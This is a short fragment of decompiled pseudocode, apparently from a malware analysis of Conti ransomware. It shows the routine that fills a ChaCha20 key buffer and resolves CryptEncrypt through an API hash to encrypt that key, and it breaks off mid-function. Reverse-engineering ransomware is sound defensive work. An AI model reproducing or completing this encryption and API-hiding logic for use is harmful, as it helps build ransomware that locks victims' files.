 qmemcpy(
CONTI_encrypting_buffer_1->CHACHA20_const,
"expand 32-byte k",
sizeof(CONTI_encrypting_buffer_1->CHACHA20_const));
v12 = 8;
CONTI_encrypting_buffer_1->block_counter = 0;
CONTI_encrypting_buffer_1->block_counter_ptr = 0;
CONTI_encrypting_buffer_1->CHACHA20_none[0] = *v7;
CONTI_encrypting_buffer_1->CHACHA20_none[1] = CONTI_encrypting_buffer_1->random1[1];
do
{
v13 = *v11++;
v11[7] = v13;
--v12;
}
while ( v12 );
v14 = CONTI_encrypting_buffer_1->random1; // put random_2 | random_1 into buffer_to_encrypt
v15 = 2;
do
{
v16 = *v14++;
v14[17] = v16;
--v15;
}
while ( v15 );
CryptEncrypt = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, BOOL, DWORD))resolve_and_add_to_API_buffer(
16,
0x6C6C937Bu,
55);
if ( !CryptEncrypt(hKey, 0, 1, 0, (DWORD)CONTI_encrypting_buffer_1->buffer_to_encrypt) )
{
LABEL_37: